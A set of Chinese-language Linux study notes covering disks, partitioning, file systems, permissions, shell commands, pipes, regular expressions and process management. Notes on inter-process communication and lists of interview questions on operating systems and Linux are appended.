- IDE 磁盘:/dev/hd[a-d]
- SATA/SCSI/SAS 磁盘:/dev/sd[a-p]
其中文件名后面的序号的确定与系统检测到磁盘的顺序有关,而与磁盘所插入的插槽位置无关。
三、分区
分区表
磁盘分区表主要有两种格式,一种是限制较多的 MBR 分区表,一种是较新且限制较少的 GPT 分区表。
1. MBR
MBR 中,第一个扇区最重要,里面有主要开机记录(Master boot record, MBR)及分区表(partition table),其中主要开机记录占 446 bytes,分区表占 64 bytes。
分区表只有 64 bytes,最多只能存储 4 个分区,这 4 个分区为主分区(Primary)和扩展分区(Extended)。其中扩展分区只有一个,它使用其它扇区来记录额外的分区表,因此通过扩展分区可以分出更多分区,这些分区称为逻辑分区。
Linux 也把分区当成文件,分区文件的命名方式为:磁盘文件名 + 编号,例如 /dev/sda1。注意,逻辑分区的编号从 5 开始。
2. GPT
扇区是磁盘的最小存储单位,旧磁盘的扇区大小通常为 512 bytes,而最新的磁盘支持 4 k。GPT 为了兼容所有磁盘,在定义扇区上使用逻辑区块地址(Logical Block Address, LBA),LBA 默认大小为 512 bytes。
GPT 第 1 个区块记录了主要开机记录(MBR),紧接着是 33 个区块记录分区信息,并把最后的 33 个区块用于对分区信息进行备份。这 33 个区块第一个为 GPT 表头纪录,这个部份纪录了分区表本身的位置与大小和备份分区的位置,同时放置了分区表的校验码 (CRC32),操作系统可以根据这个校验码来判断 GPT 是否正确。若有错误,可以使用备份分区进行恢复。
GPT 没有扩展分区概念,都是主分区,每个 LBA 可以分 4 个分区,因此总共可以分 4 * 32 = 128 个分区。
MBR 不支持 2.2 TB 以上的硬盘,GPT 则最多支持到 233 TB = 8 ZB。
开机检测程序
1. BIOS
BIOS(Basic Input/Output System,基本输入输出系统),它是一个固件(嵌入在硬件中的软件),BIOS 程序存放在断电后内容不会丢失的只读内存中。

BIOS 是开机的时候计算机执行的第一个程序,这个程序知道可以开机的磁盘,并读取磁盘第一个扇区的主要开机记录(MBR),由主要开机记录(MBR)执行其中的开机管理程序,这个开机管理程序会加载操作系统的核心文件。
主要开机记录(MBR)中的开机管理程序提供以下功能:选单、载入核心文件以及转交其它开机管理程序。转交这个功能可以用来实现多重引导,只需要将另一个操作系统的开机管理程序安装在其它分区的启动扇区上,在启动开机管理程序时,就可以通过选单选择启动当前的操作系统或者转交给其它开机管理程序从而启动另一个操作系统。
下图中,第一扇区的主要开机记录(MBR)中的开机管理程序提供了两个选单:M1、M2,M1 指向了 Windows 操作系统,而 M2 指向其它分区的启动扇区,里面包含了另外一个开机管理程序,提供了一个指向 Linux 的选单。

安装多重引导,最好先安装 Windows 再安装 Linux。因为安装 Windows 时会覆盖掉主要开机记录(MBR),而 Linux 可以选择将开机管理程序安装在主要开机记录(MBR)或者其它分区的启动扇区,并且可以设置开机管理程序的选单。
2. UEFI
BIOS 不可以读取 GPT 分区表,而 UEFI 可以。
四、文件系统
分区与文件系统
对分区进行格式化是为了在分区上建立文件系统。一个分区通常只能格式化为一个文件系统,但是磁盘阵列等技术可以将一个分区格式化为多个文件系统。
组成
最主要的几个组成部分如下:
- inode:一个文件占用一个 inode,记录文件的属性,同时记录此文件的内容所在的 block 编号;
- block:记录文件的内容,文件太大时,会占用多个 block。
除此之外还包括:
- superblock:记录文件系统的整体信息,包括 inode 和 block 的总量、使用量、剩余量,以及文件系统的格式与相关信息等;
- block bitmap:记录 block 是否被使用的位图。

文件读取
对于 Ext2 文件系统,当要读取一个文件的内容时,先在 inode 中查找文件内容所在的所有 block,然后把所有 block 的内容读出来。

而对于 FAT 文件系统,它没有 inode,每个 block 中存储着下一个 block 的编号。

磁盘碎片
指一个文件内容所在的 block 过于分散,导致磁盘磁头移动距离过大,从而降低磁盘读写性能。
block
在 Ext2 文件系统中所支持的 block 大小有 1K,2K 及 4K 三种,不同的大小限制了单个文件和文件系统的最大大小。
| 大小 | 1KB | 2KB | 4KB |
|---|---|---|---|
| 最大单一文件 | 16GB | 256GB | 2TB |
| 最大文件系统 | 2TB | 8TB | 16TB |
一个 block 只能被一个文件所使用,未使用的部分直接浪费了。因此如果需要存储大量的小文件,那么最好选用比较小的 block。
inode
inode 具体包含以下信息:
- 权限 (read/write/excute);
- 拥有者与群组 (owner/group);
- 容量;
- 建立或状态改变的时间 (ctime);
- 最近读取时间 (atime);
- 最近修改时间 (mtime);
- 定义文件特性的旗标 (flag),如 SetUID...;
- 该文件真正内容的指向 (pointer)。
inode 具有以下特点:
- 每个 inode 大小均固定为 128 bytes (新的 ext4 与 xfs 可设定到 256 bytes);
- 每个文件都仅会占用一个 inode。
inode 中记录了文件内容所在的 block 编号,但是每个 block 非常小,一个大文件随便都需要几十万的 block。而一个 inode 大小有限,无法直接引用这么多 block 编号。因此引入了间接、双间接、三间接引用。间接引用让 inode 记录的引用 block 块记录引用信息。

目录
建立一个目录时,会分配一个 inode 与至少一个 block。block 记录的内容是目录下所有文件的 inode 编号以及文件名。
可以看到文件的 inode 本身不记录文件名,文件名记录在目录中,因此新增文件、删除文件、更改文件名这些操作与目录的写权限有关。
日志
如果突然断电,那么文件系统会发生错误,例如断电前只修改了 block bitmap,而还没有将数据真正写入 block 中。
ext3/ext4 文件系统引入了日志功能,可以利用日志来修复文件系统。
挂载
挂载利用目录作为文件系统的进入点,也就是说,进入目录之后就可以读取文件系统的数据。
目录配置
为了使不同 Linux 发行版本的目录结构保持一致性,Filesystem Hierarchy Standard (FHS) 规定了 Linux 的目录结构。最基础的三个目录如下:
- / (root, 根目录)
- /usr (unix software resource):所有系统默认软件都会安装到这个目录;
- /var (variable):存放系统或程序运行过程中的数据文件。

五、文件
文件属性
用户分为三种:文件拥有者、群组以及其它人,对不同的用户有不同的文件权限。
使用 ls 查看一个文件时,会显示一个文件的信息,例如 drwxr-xr-x 3 root root 17 May 6 00:14 .config,对这个信息的解释如下:
- drwxr-xr-x:文件类型以及权限,第 1 位为文件类型字段,后 9 位为文件权限字段
- 3:链接数
- root:文件拥有者
- root:所属群组
- 17:文件大小
- May 6 00:14:文件最后被修改的时间
- .config:文件名
常见的文件类型及其含义有:
- d:目录
- -:文件
- l:链接文件
9 位的文件权限字段中,每 3 个为一组,共 3 组,每一组分别代表对文件拥有者、所属群组以及其它人的文件权限。一组权限中的 3 位分别为 r、w、x 权限,表示可读、可写、可执行。
文件时间有以下三种:
- modification time (mtime):文件的内容更新就会更新;
- status time (ctime):文件的状态(权限、属性)更新就会更新;
- access time (atime):读取文件时就会更新。
文件与目录的基本操作
1. ls
列出文件或者目录的信息,目录的信息就是其中包含的文件。
# ls [-aAdfFhilnrRSt] file|dir
-a :列出全部的文件
-d :仅列出目录本身
-l :以长数据串行列出,包含文件的属性与权限等等数据
2. cd
更换当前目录。
cd [相对路径或绝对路径]
3. mkdir
创建目录。
# mkdir [-mp] 目录名称
-m :配置目录权限
-p :递归创建目录
4. rmdir
删除目录,目录必须为空。
rmdir [-p] 目录名称
-p :递归删除目录
5. touch
更新文件时间或者建立新文件。
# touch [-acdmt] filename
-a : 更新 atime
-c : 更新 ctime,若该文件不存在则不建立新文件
-m : 更新 mtime
-d : 后面可以接更新日期而不使用当前日期,也可以使用 --date="日期或时间"
-t : 后面可以接更新时间而不使用当前时间,格式为[YYYYMMDDhhmm]
6. cp
复制文件。如果源文件有两个以上,则目的文件一定要是目录才行。
cp [-adfilprsu] source destination
-a :相当于 -dr --preserve=all
-d :若来源文件为链接文件,则复制链接文件属性而非文件本身
-i :若目标文件已经存在时,在覆盖前会先询问
-p :连同文件的属性一起复制过去
-r :递归复制
-u :destination 比 source 旧才更新 destination,或 destination 不存在的情况下才复制
--preserve=all :除了 -p 的权限相关参数外,还加入 SELinux 的属性, links, xattr 等也复制了
7. rm
删除文件。
# rm [-fir] 文件或目录
-r :递归删除
8. mv
移动文件。
# mv [-fiu] source destination
# mv [options] source1 source2 source3 .... directory
-f : force 强制的意思,如果目标文件已经存在,不会询问而直接覆盖
修改权限
可以将一组权限用数字来表示,此时一组权限的 3 个位当做二进制数字的位,从左到右每个位的权值为 4、2、1,即每个权限对应的数字权值为 r : 4、w : 2、x : 1。
# chmod [-R] xyz dirname/filename
示例:将 .bashrc 文件的权限修改为 -rwxr-xr--。
# chmod 754 .bashrc
也可以使用符号来设定权限。
# chmod [ugoa] [+-=] [rwx] dirname/filename
- u:拥有者
- g:所属群组
- o:其他人
- a:所有人
- +:添加权限
- -:移除权限
- =:设定权限
示例:为 .bashrc 文件的所有用户添加写权限。
# chmod a+w .bashrc
默认权限
- 文件默认权限:文件默认没有可执行权限,因此为 666,也就是 -rw-rw-rw- 。
- 目录默认权限:目录必须要能够进入,也就是必须拥有可执行权限,因此为 777 ,也就是 drwxrwxrwx。
可以通过 umask 设置或者查看默认权限,通常以掩码的形式来表示,例如 002 表示其它用户的权限去除了一个 2 的权限,也就是写权限,因此建立新文件时默认的权限为 -rw-rw-r--。
目录的权限
文件名不是存储在一个文件的内容中,而是存储在一个文件所在的目录中。因此,拥有文件的 w 权限并不能对文件名进行修改。
目录存储文件列表,一个目录的权限也就是对其文件列表的权限。因此,目录的 r 权限表示可以读取文件列表;w 权限表示可以修改文件列表,具体来说,就是添加删除文件,对文件名进行修改;x 权限可以让该目录成为工作目录,x 权限是 r 和 w 权限的基础,如果不能使一个目录成为工作目录,也就没办法读取文件列表以及对文件列表进行修改了。
链接

# ln [-sf] source_filename dist_filename
-s :默认是实体链接,加 -s 为符号链接
-f :如果目标文件存在时,先删除目标文件
1. 实体链接
在目录下创建一个条目,记录着文件名与 inode 编号,这个 inode 就是源文件的 inode。
删除任意一个条目,文件还是存在,只要引用数量不为 0。
有以下限制:不能跨越文件系统、不能对目录进行链接。
# ln /etc/crontab .
# ll -i /etc/crontab crontab
34474855 -rw-r--r--. 2 root root 451 Jun 10 2014 crontab
34474855 -rw-r--r--. 2 root root 451 Jun 10 2014 /etc/crontab
2. 符号链接
符号链接文件保存着源文件所在的绝对路径,在读取时会定位到源文件上,可以理解为 Windows 的快捷方式。
当源文件被删除了,链接文件就打不开了。
因为记录的是路径,所以可以为目录建立符号链接。
# ll -i /etc/crontab /root/crontab2
34474855 -rw-r--r--. 2 root root 451 Jun 10 2014 /etc/crontab
53745909 lrwxrwxrwx. 1 root root 12 Jun 23 22:31 /root/crontab2 -> /etc/crontab
获取文件内容
1. cat
取得文件内容。
# cat [-AbEnTv] filename
-n :打印出行号,连同空白行也会有行号,-b 不会
2. tac
是 cat 的反向操作,从最后一行开始打印。
3. more
和 cat 不同的是它可以一页一页查看文件内容,比较适合大文件的查看。
4. less
和 more 类似,但是多了一个向前翻页的功能。
5. head
取得文件前几行。
# head [-n number] filename
-n :后面接数字,代表显示几行的意思
6. tail
是 head 的反向操作,只是取得是后几行。
7. od
以字符或者十六进制的形式显示二进制文件。
指令与文件搜索
1. which
指令搜索。
# which [-a] command
-a :将所有指令列出,而不是只列第一个
2. whereis
文件搜索。速度比较快,因为它只搜索几个特定的目录。
# whereis [-bmsu] dirname/filename
3. locate
文件搜索。可以用关键字或者正则表达式进行搜索。
locate 使用 /var/lib/mlocate/ 这个数据库来进行搜索,它存储在内存中,并且每天更新一次,所以无法用 locate 搜索新建的文件。可以使用 updatedb 来立即更新数据库。
# locate [-ir] keyword
-r:正则表达式
4. find
文件搜索。可以使用文件的属性和权限进行搜索。
# find [basedir] [option]
example: find . -name "shadow*"
① 与时间有关的选项
-mtime n :列出在 n 天前的那一天修改过内容的文件
-mtime +n :列出在 n 天之前 (不含 n 天本身) 修改过内容的文件
-mtime -n :列出在 n 天之内 (含 n 天本身) 修改过内容的文件
-newer file : 列出比 file 更新的文件
+4、4 和 -4 的指示的时间范围如下:

② 与文件拥有者和所属群组有关的选项
-uid n
-gid n
-user name
-group name
-nouser :搜索拥有者不存在 /etc/passwd 的文件
-nogroup:搜索所属群组不存在于 /etc/group 的文件
③ 与文件权限和名称有关的选项
-name filename
-size [+-]SIZE:搜寻比 SIZE 还要大 (+) 或小 (-) 的文件。这个 SIZE 的规格有:c: 代表 byte,k: 代表 1024bytes。所以,要找比 50KB 还要大的文件,就是 -size +50k
-type TYPE
-perm mode :搜索权限等于 mode 的文件
-perm -mode :搜索权限包含 mode 的文件
-perm /mode :搜索权限包含任一 mode 的文件
六、压缩与打包
压缩文件名
Linux 底下有很多压缩文件名,常见的如下:
| 扩展名 | 压缩程序 |
|---|---|
| *.Z | compress |
| *.zip | zip |
| *.gz | gzip |
| *.bz2 | bzip2 |
| *.xz | xz |
| *.tar | tar 程序打包的数据,没有经过压缩 |
| *.tar.gz | tar 程序打包的文件,经过 gzip 的压缩 |
| *.tar.bz2 | tar 程序打包的文件,经过 bzip2 的压缩 |
| *.tar.xz | tar 程序打包的文件,经过 xz 的压缩 |
压缩指令
1. gzip
gzip 是 Linux 使用最广的压缩指令,可以解开 compress、zip 与 gzip 所压缩的文件。
经过 gzip 压缩过,源文件就不存在了。
有 9 个不同的压缩等级可以使用。
可以使用 zcat、zmore、zless 来读取压缩文件的内容。
$ gzip [-cdtv#] filename
-c :将压缩的数据输出到屏幕上
-d :解压缩
-t :检验压缩文件是否出错
-v :显示压缩比等信息
-# : # 为数字的意思,代表压缩等级,数字越大压缩比越高,默认为 6
2. bzip2
提供比 gzip 更高的压缩比。
查看命令:bzcat、bzmore、bzless、bzgrep。
$ bzip2 [-cdkzv#] filename
-k :保留源文件
3. xz
提供比 bzip2 更佳的压缩比。
可以看到,gzip、bzip2、xz 的压缩比不断优化。不过要注意的是,压缩比越高,压缩的时间也越长。
查看命令:xzcat、xzmore、xzless、xzgrep。
$ xz [-dtlkc#] filename
打包
压缩指令只能对一个文件进行压缩,而打包能够将多个文件打包成一个大文件。tar 不仅可以用于打包,也可以使用 gzip、bzip2、xz 将打包文件进行压缩。
$ tar [-z|-j|-J] [cv] [-f 新建的 tar 文件] filename... ==打包压缩
$ tar [-z|-j|-J] [tv] [-f 已有的 tar 文件] ==查看
$ tar [-z|-j|-J] [xv] [-f 已有的 tar 文件] [-C 目录] ==解压缩
-z :使用 zip;
-j :使用 bzip2;
-J :使用 xz;
-c :新建打包文件;
-t :查看打包文件里面有哪些文件;
-x :解打包或解压缩的功能;
-v :在压缩/解压缩的过程中,显示正在处理的文件名;
-f : filename:要处理的文件;
-C 目录 : 在特定目录解压缩。
| 使用方式 | 命令 |
|---|---|
| 打包压缩 | tar -jcv -f filename.tar.bz2 要被压缩的文件或目录名称 |
| 查 看 | tar -jtv -f filename.tar.bz2 |
| 解压缩 | tar -jxv -f filename.tar.bz2 -C 要解压缩的目录 |
七、Bash
可以通过 Shell 请求内核提供服务,Bash 正是 Shell 的一种。
特性
- 命令历史:记录使用过的命令
- 命令与文件补全:快捷键:tab
- 命名别名:例如 ll 是 ls -al 的别名
- shell scripts
- 通配符:例如 ls -l /usr/bin/X* 列出 /usr/bin 下面所有以 X 开头的文件
变量操作
对一个变量赋值直接使用 =。
对变量取用需要在变量前加上 $ ,也可以用 ${} 的形式;
输出变量使用 echo 命令。
$ x=abc
$ echo $x
$ echo ${x}
变量内容如果有空格,必须使用双引号或者单引号。
- 双引号内的特殊字符可以保留原本特性,例如 x="lang is $LANG",则 x 的值为 lang is zh_TW.UTF-8;
- 单引号内的特殊字符就是特殊字符本身,例如 x='lang is $LANG',则 x 的值为 lang is $LANG。
可以使用 `指令` 或者 $(指令) 的方式将指令的执行结果赋值给变量。例如 version=$(uname -r),则 version 的值为 4.15.0-22-generic。
可以使用 export 命令将自定义变量转成环境变量,环境变量可以在子程序中使用,所谓子程序就是由当前 Bash 而产生的子 Bash。
Bash 的变量可以声明为数组和整数数字。注意数字类型没有浮点数。如果不进行声明,默认是字符串类型。变量的声明使用 declare 命令:
$ declare [-aixr] variable
-a : 定义为数组类型
-i : 定义为整数类型
-x : 定义为环境变量
-r : 定义为 readonly 类型
使用 [ ] 来对数组进行索引操作:
$ array[1]=a
$ array[2]=b
$ echo ${array[1]}
指令搜索顺序
- 以绝对或相对路径来执行指令,例如 /bin/ls 或者 ./ls ;
- 由别名找到该指令来执行;
- 由 Bash 内置的指令来执行;
- 按 $PATH 变量指定的搜索路径的顺序找到第一个指令来执行。
数据流重定向
重定向指的是使用文件代替标准输入、标准输出和标准错误输出。
| 1 | 代码 | 运算符 |
|---|---|---|
| 标准输入 (stdin) | 0 | < 或 << |
| 标准输出 (stdout) | 1 | > 或 >> |
| 标准错误输出 (stderr) | 2 | 2> 或 2>> |
其中,有一个箭头的表示以覆盖的方式重定向,而有两个箭头的表示以追加的方式重定向。
可以将不需要的标准输出以及标准错误输出重定向到 /dev/null,相当于扔进垃圾箱。
如果需要将标准输出以及标准错误输出同时重定向到一个文件,需要将某个输出转换为另一个输出,例如 2>&1 表示将标准错误输出转换为标准输出。
$ find /home -name .bashrc > list 2>&1
八、管道指令
管道是将一个命令的标准输出作为另一个命令的标准输入,在数据需要经过多个步骤的处理之后才能得到我们想要的内容时就可以使用管道。
在命令之间使用 | 分隔各个管道命令。
$ ls -al /etc | less
提取指令
cut 对数据进行切分,取出想要的部分。
切分过程一行一行地进行。
$ cut
-d :分隔符
-f :经过 -d 分隔后,使用 -f n 取出第 n 个区间
-c :以字符为单位取出区间
示例 1:last 显示登入者的信息,取出用户名。
$ last
root pts/1 192.168.201.101 Sat Feb 7 12:35 still logged in
root pts/1 192.168.201.101 Fri Feb 6 12:13 - 18:46 (06:33)
root pts/1 192.168.201.254 Thu Feb 5 22:37 - 23:53 (01:16)
$ last | cut -d ' ' -f 1
示例 2:将 export 输出的信息,取出第 12 字符以后的所有字符串。
$ export
declare -x HISTCONTROL="ignoredups"
declare -x HISTSIZE="1000"
declare -x HOME="/home/dmtsai"
declare -x HOSTNAME="study.centos.vbird"
.....(其他省略).....
$ export | cut -c 12-
排序指令
sort 用于排序。
$ sort [-fbMnrtuk] [file or stdin]
-f :忽略大小写
-b :忽略最前面的空格
-M :以月份的名字来排序,例如 JAN,DEC
-n :使用数字
-r :反向排序
-u :相当于 unique,重复的内容只出现一次
-t :分隔符,默认为 tab
-k :指定排序的区间
示例:/etc/passwd 文件内容以 : 来分隔,要求以第三列进行排序。
$ cat /etc/passwd | sort -t ':' -k 3
root:x:0:0:root:/root:/bin/bash
dmtsai:x:1000:1000:dmtsai:/home/dmtsai:/bin/bash
alex:x:1001:1002::/home/alex:/bin/bash
arod:x:1002:1003::/home/arod:/bin/bash
uniq 可以将重复的数据只取一个。
$ uniq [-ic]
-i :忽略大小写
-c :进行计数
示例:取得每个人的登录总次数
$ last | cut -d ' ' -f 1 | sort | uniq -c
1
6 (unknown
47 dmtsai
4 reboot
7 root
1 wtmp
双向输出重定向
输出重定向会将输出内容重定向到文件中,而 tee 不仅能够完成这个功能,还能保留屏幕上的输出。也就是说,使用 tee 指令,一个输出会同时传送到文件和屏幕上。
$ tee [-a] file
字符转换指令
tr 用来删除一行中的字符,或者对字符进行替换。
$ tr [-ds] SET1 ...
-d : 删除行中 SET1 这个字符串
示例,将 last 输出的信息所有小写转换为大写。
$ last | tr '[a-z]' '[A-Z]'
col 将 tab 字符转为空格字符。
$ col [-xb]
-x : 将 tab 键转换成对等的空格键
expand 将 tab 转换一定数量的空格,默认是 8 个。
$ expand [-t] file
-t :tab 转为空格的数量
join 将有相同数据的那一行合并在一起。
$ join [-ti12] file1 file2
-t :分隔符,默认为空格
-i :忽略大小写的差异
-1 :第一个文件所用的比较字段
-2 :第二个文件所用的比较字段
paste 直接将两行粘贴在一起。
$ paste [-d] file1 file2
-d :分隔符,默认为 tab
分区指令
split 将一个文件划分成多个文件。
$ split [-bl] file PREFIX
-b :以大小来进行分区,可加单位,例如 b, k, m 等
-l :以行数来进行分区。
- PREFIX :分区文件的前导名称
九、正则表达式
grep
g/re/p(globally search a regular expression and print),使用正则表示式进行全局查找并打印。
$ grep [-acinv] [--color=auto] 搜寻字符串 filename
-c : 统计匹配到行的个数
-i : 忽略大小写
-n : 输出行号
-v : 反向选择,也就是显示出没有 搜寻字符串 内容的那一行
--color=auto :找到的关键字加颜色显示
示例:把含有 the 字符串的行提取出来(注意默认会有 --color=auto 选项,因此以下内容在 Linux 中有颜色显示 the 字符串)
$ grep -n 'the' regular_express.txt
8:I can't finish the test.
12:the symbol '*' is represented as start.
15:You are the best is mean you are the no. 1.
16:The world Happy is the same with "glad".
18:google is the best tools for search keyword
示例:正则表达式 a{m,n} 用来匹配字符 a m~n 次,这里需要将 { 和 } 进行转义,因为它们在 shell 是有特殊意义的。
$ grep -n 'a\{2,5\}' regular_express.txt
printf
用于格式化输出。它不属于管道命令,在给 printf 传数据时需要使用 $( ) 形式。
$ printf '%10s %5i %5i %5i %8.2f \n' $(cat printf.txt)
DmTsai 80 60 92 77.33
VBird 75 55 80 70.00
Ken 60 90 70 73.33
awk
是由 Alfred Aho,Peter Weinberger 和 Brian Kernighan 创造,awk 这个名字就是这三个创始人名字的首字母。
awk 每次处理一行,处理的最小单位是字段,每个字段的命名方式为:$n,n 为字段号,从 1 开始,$0 表示一整行。
示例:取出最近五个登录用户的用户名和 IP。首先用 last -n 5 取出用最近五个登录用户的所有信息,可以看到用户名和 IP 分别在第 1 列和第 3 列,我们用 $1 和 $3 就能取出这两个字段,然后用 print 进行打印。
$ last -n 5
dmtsai pts/0 192.168.1.100 Tue Jul 14 17:32 still logged in
dmtsai pts/0 192.168.1.100 Thu Jul 9 23:36 - 02:58 (03:22)
dmtsai pts/0 192.168.1.100 Thu Jul 9 17:23 - 23:36 (06:12)
dmtsai pts/0 192.168.1.100 Thu Jul 9 08:02 - 08:17 (00:14)
dmtsai tty1 Fri May 29 11:55 - 12:11 (00:15)
$ last -n 5 | awk '{print $1 "\t" $3}'
可以根据字段的某些条件进行匹配,例如匹配字段小于某个值的那一行数据。
$ awk '条件类型 1 {动作 1} 条件类型 2 {动作 2} ...' filename
示例:/etc/passwd 文件第三个字段为 UID,对 UID 小于 10 的数据进行处理。
$ cat /etc/passwd | awk 'BEGIN {FS=":"} $3 < 10 {print $1 "\t " $3}'
root 0
bin 1
daemon 2
awk 变量:
| 变量名称 | 代表意义 |
|---|---|
| NF | 每一行拥有的字段总数 |
| NR | 目前所处理的是第几行数据 |
| FS | 目前的分隔字符,默认是空格键 |
示例:显示正在处理的行号以及每一行有多少字段
$ last -n 5 | awk '{print $1 "\t lines: " NR "\t columns: " NF}'
dmtsai lines: 1 columns: 10
dmtsai lines: 2 columns: 10
dmtsai lines: 3 columns: 10
dmtsai lines: 4 columns: 10
dmtsai lines: 5 columns: 9
十、进程管理
查看进程
1. ps
查看某个时间点的进程信息。
示例:查看自己的进程
# ps -l
示例:查看系统所有进程
# ps aux
示例:查看特定的进程
# ps aux | grep threadx
2. pstree
查看进程树。
示例:查看所有进程树
# pstree -A
3. top
实时显示进程信息。
示例:两秒钟刷新一次
# top -d 2
4. netstat
查看占用端口的进程
示例:查看特定端口的进程
# netstat -anp | grep port
进程状态
| 状态 | 说明 |
|---|---|
| R | running or runnable (on run queue) 正在执行或者可执行,此时进程位于执行队列中。 |
| D | uninterruptible sleep (usually I/O) 不可中断阻塞,通常为 IO 阻塞。 |
| S | interruptible sleep (waiting for an event to complete) 可中断阻塞,此时进程正在等待某个事件完成。 |
| Z | zombie (terminated but not reaped by its parent) 僵死,进程已经终止但是尚未被其父进程获取信息。 |
| T | stopped (either by a job control signal or because it is being traced) 结束,进程既可以被作业控制信号结束,也可能是正在被追踪。 |

SIGCHLD
当一个子进程改变了它的状态时(停止运行,继续运行或者退出),有两件事会发生在父进程中:
- 得到 SIGCHLD 信号;
- waitpid() 或者 wait() 调用会返回。
其中子进程发送的 SIGCHLD 信号包含了子进程的信息,比如进程 ID、进程状态、进程使用 CPU 的时间等。
在子进程退出时,它的进程描述符不会立即释放,这是为了让父进程得到子进程信息,父进程通过 wait() 和 waitpid() 来获得一个已经退出的子进程的信息。
wait()
pid_t wait(int *status)
父进程调用 wait() 会一直阻塞,直到收到一个子进程退出的 SIGCHLD 信号,之后 wait() 函数会销毁子进程并返回。
如果成功,返回被收集的子进程的进程 ID;如果调用进程没有子进程,调用就会失败,此时返回 -1,同时 errno 被置为 ECHILD。
参数 status 用来保存被收集的子进程退出时的一些状态,如果对这个子进程是如何死掉的毫不在意,只想把这个子进程消灭掉,可以设置这个参数为 NULL。
waitpid()
pid_t waitpid(pid_t pid, int *status, int options)
作用和 wait() 完全相同,但是多了两个可由用户控制的参数 pid 和 options。
pid 参数指示一个子进程的 ID,表示只关心这个子进程退出的 SIGCHLD 信号。如果 pid=-1 时,那么和 wait() 作用相同,都是关心所有子进程退出的 SIGCHLD 信号。
options 参数主要有 WNOHANG 和 WUNTRACED 两个选项,WNOHANG 可以使 waitpid() 调用变成非阻塞的,也就是说它会立即返回,父进程可以继续执行其它任务。
孤儿进程
一个父进程退出,而它的一个或多个子进程还在运行,那么这些子进程将成为孤儿进程。
孤儿进程将被 init 进程(进程号为 1)所收养,并由 init 进程对它们完成状态收集工作。
由于孤儿进程会被 init 进程收养,所以孤儿进程不会对系统造成危害。
僵尸进程
一个子进程的进程描述符在子进程退出时不会释放,只有当父进程通过 wait() 或 waitpid() 获取了子进程信息后才会释放。如果子进程退出,而父进程并没有调用 wait() 或 waitpid(),那么子进程的进程描述符仍然保存在系统中,这种进程称之为僵尸进程。
僵尸进程通过 ps 命令显示出来的状态为 Z(zombie)。
系统所能使用的进程号是有限的,如果产生大量僵尸进程,将因为没有可用的进程号而导致系统不能产生新的进程。
要消灭系统中大量的僵尸进程,只需要将其父进程杀死,此时僵尸进程就会变成孤儿进程,从而被 init 进程所收养,这样 init 进程就会释放所有的僵尸进程所占有的资源,从而结束僵尸进程。
参考资料
- 鸟哥. 鸟 哥 的 Linux 私 房 菜 基 础 篇 第 三 版[J]. 2009.
- Linux 平台上的软件包管理
- Linux 之守护进程、僵死进程与孤儿进程
- What is the difference between a symbolic link and a hard link?
- Linux process states
- GUID Partition Table
- 详解 wait 和 waitpid 函数
- IDE、SATA、SCSI、SAS、FC、SSD 硬盘类型介绍
- Akai IB-301S SCSI Interface for S2800,S3000
- Parallel ATA
- ADATA XPG SX900 256GB SATA 3 SSD Review – Expanded Capacity and SandForce Driven Speed
- Decoding UCS Invicta – Part 1
- 硬盘
- Difference between SAS and SATA
- BIOS
- File system design case studies
- Programming Project #4
- FILE SYSTEM DESIGN
一、进程间的通信方式
管道( pipe ):
管道是一种半双工的通信方式,数据只能单向流动,而且只能在具有亲缘关系的进程间使用。进程的亲缘关系通常是指父子进程关系。
有名管道 (namedpipe) :
有名管道也是半双工的通信方式,但是它允许无亲缘关系进程间的通信。
信号量(semophore ) :
信号量是一个计数器,可以用来控制多个进程对共享资源的访问。它常作为一种锁机制,防止某进程正在访问共享资源时,其他进程也访问该资源。因此,主要作为进程间以及同一进程内不同线程之间的同步手段。
消息队列( messagequeue ) :
消息队列是由消息的链表,存放在内核中并由消息队列标识符标识。消息队列克服了信号传递信息少、管道只能承载无格式字节流以及缓冲区大小受限等缺点。
信号 (sinal ) :
信号是一种比较复杂的通信方式,用于通知接收进程某个事件已经发生。
共享内存(shared memory ) :
共享内存就是映射一段能被其他进程所访问的内存,这段共享内存由一个进程创建,但多个进程都可以访问。共享内存是最快的 IPC 方式,它是针对其他进程间通信方式运行效率低而专门设计的。它往往与其他通信机制,如信号两,配合使用,来实现进程间的同步和通信。
套接字(socket ) :
套接口也是一种进程间通信机制,与其他通信机制不同的是,它可用于不同设备及其间的进程通信。
二、线程间的通信方式
锁机制:包括互斥锁、条件变量、读写锁
互斥锁提供了以排他方式防止数据结构被并发修改的方法。 读写锁允许多个线程同时读共享数据,而对写操作是互斥的。 条件变量可以以原子的方式阻塞进程,直到某个特定条件为真为止。对条件的测试是在互斥锁的保护下进行的。条件变量始终与互斥锁一起使用。
信号量机制(Semaphore):包括无名线程信号量和命名线程信号量
信号机制(Signal):类似进程间的信号处理
线程间的通信目的主要是用于线程同步,所以线程没有像进程通信中的用于数据交换的通信机制。
二、计算机操作系统
- 进程与线程的区别?
- 进程的状态及其转换?
- 进程间的通信方式有哪些?
- 进程(或作业)的调度算法有哪些?
- 同步和互斥的区别?
- 同步、异步、阻塞、非阻塞的区别?
- 线程/进程同步的方式有哪些?
- 什么是缓冲区溢出,有什么危害,原因是什么?
- 什么是死锁?
- 死锁产生的必要条件?
- 死锁的检测和消除?
- 怎么处理死锁?
- 怎么预防死锁?
- 怎么避免死锁?
- 固定分区、动态分区、分段式存储管理和分页式存储管理的区别?
- 页面置换算法有哪些?
- 什么是虚拟内存技术?
- 动态链接库和静态链接库的区别?
- 说下你对磁盘结构的认识?
- 磁盘调度算法?
- 中断的类型有哪些?
七、设计模式
- 简单说下常用的设计模式有哪些?
- 工厂方法模式和抽象工厂模式有什么区别?
- 实际开发中用过设计模式吗?怎么用的?
- 解释器、迭代器、观察者、适配器、组合、外观、代理等模式的原理是什么?
- 文件目录采用的是哪种设计模式?
- JDK 中用到了哪些设计模式?
- Spring 中用到了哪些设计模式?
三、Linux 系统
- LVS 实现负载均衡的原理。
- 简述 Linux 内存管理原理以及伙伴算法和 Slab 算法。
- select 和 epoll 的对比以及 epoll 实现的底层原理和数据结构。
- epoll 的 LT 模式和 ET 模式下读写操作,实现一下 ET 模式的 read/write。
- 使用 C++简单实现一个生产者消费者模型。
- Linux 虚拟内存和物理内存的区别与联系
- 如何使用 gdb 调试多进程、多线程程序。
- 谈谈 C10K 和 C10M 问题及大致实现思路。
- Linux 地址复用和端口复用的使用。
- 谈谈 Reactor 和 Proactor 模式区别与联系。
- 尝试基于 epoll 实现一个高并发网络框架。
- Nginx 的基本原理以及负载均衡实现方法。
- 谈谈 Linux 服务器内存/cpu/磁盘/网络带宽的监控命令和问题排查。
- 谈谈 CAP 理论以及分布式一致性算法。
